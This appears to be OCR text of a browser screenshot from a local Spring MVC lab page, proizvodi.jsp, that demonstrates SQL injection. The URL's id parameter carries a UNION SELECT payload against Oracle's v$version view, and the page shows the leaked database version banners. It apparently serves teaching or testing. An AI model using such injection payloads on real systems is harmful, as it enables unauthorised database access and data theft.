 Pregled proizvoda - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Pregled proizvoda
localhost/SpringMVCHelloWorld/proizvodi.jsp?id=10 union all select con_id, banner from v$version
10 Prijenosno racunalo
0 Oracle Database 12c Release 12.1.0.1.0 - 64bit Production
0 PL/SQL Release 12.1.0.1.0 - Production
0 CORE 12.1.0.1.0 Production
0 TNS for Linux: Version 12.1.0.1.0 - Production
0 NLSRTL Version 12.1.0.1.0 - Production